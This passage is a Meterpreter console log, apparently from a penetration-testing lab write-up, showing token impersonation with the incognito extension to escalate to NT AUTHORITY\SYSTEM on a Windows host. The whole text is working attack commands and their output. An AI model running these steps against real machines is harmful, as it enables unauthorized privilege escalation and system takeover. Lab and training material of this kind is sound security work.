 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
HACK-MY\Administrator
NT AUTHORITY\SYSTEM

Impersonation Tokens Available
========================================
No tokens available

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >